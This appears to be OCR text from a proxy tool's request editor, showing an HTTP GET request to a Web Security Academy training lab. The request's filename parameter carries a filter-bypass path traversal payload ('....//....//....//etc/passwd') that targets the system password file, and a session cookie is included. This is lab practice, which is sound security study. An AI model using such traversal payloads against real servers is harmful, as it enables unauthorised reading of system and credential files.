 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
GET
https://0ac700080426c75e812de36100ca0013.web-security-academy.net/image?filename=....
//....//....//etc/passwd HTTP/1.1
host: 0ac700080426c75e812de36100ca0013.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ac700080426c75e812de36100ca0013.web-security-academy.net/
Cookie: session=8V3eloYbKM16gt1CYW0SnC6w4qfSZhMW
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors